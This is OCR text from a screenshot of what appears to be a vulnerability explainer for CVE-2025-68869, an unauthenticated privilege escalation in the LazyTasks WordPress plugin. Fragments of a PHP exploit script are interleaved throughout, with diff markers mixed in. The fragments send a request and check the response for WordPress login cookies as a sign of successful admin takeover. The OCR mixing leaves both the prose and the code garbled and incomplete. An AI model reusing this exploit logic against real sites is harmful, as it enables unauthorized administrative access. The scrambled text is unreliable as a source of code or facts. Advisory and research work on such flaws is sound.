
Questions
--- a/lazytasks-project-task-management/inclu
if
(
$http_code
==
200
)
{
+++ b/lazytasks-project-task-management/inclu
echo
"[+] Request sent successfully to: 
$
@@ -34,9 +34,9 @@
echo
"[+] HTTP Status Code: 
$http_coden
"
;
What is CVE-2025-68869?
Description of the vulnerability
// Look for WordPress authentication cook
if
(
strpos
(
$response
,
'wordpress_logged_i
-
CVE-2025-68869 is a critical
echo
"[!] POTENTIAL SUCCESS: WordPres
-
unauthenticated privilege
echo
"    This may indicate successfu
-
echo
"    Verify by attempting to acc
+
escalation vulnerability in the
}
else
{
+
LazyTasks plugin for WordPress,
echo
"[-] No obvious authentication c
+
affecting versions up to and
echo
"    The vulnerability may still
including 1.2.37. It allows
echo
"    Check the target site for n
}
unauthenticated attackers to
--- a/lazytasks-project-task-management/inclu
gain administrative privileges by
// The vulnerability triggers the admin_a
+++ b/lazytasks-project-task-management/inclu
exploiting flaws in the plugin’s
// create an admin session or user. Furth
@@ -31,34 +31,85 @@
// attempting to access a privileged admi
script enqueuing logic.
}
else
{
How does the vulnerability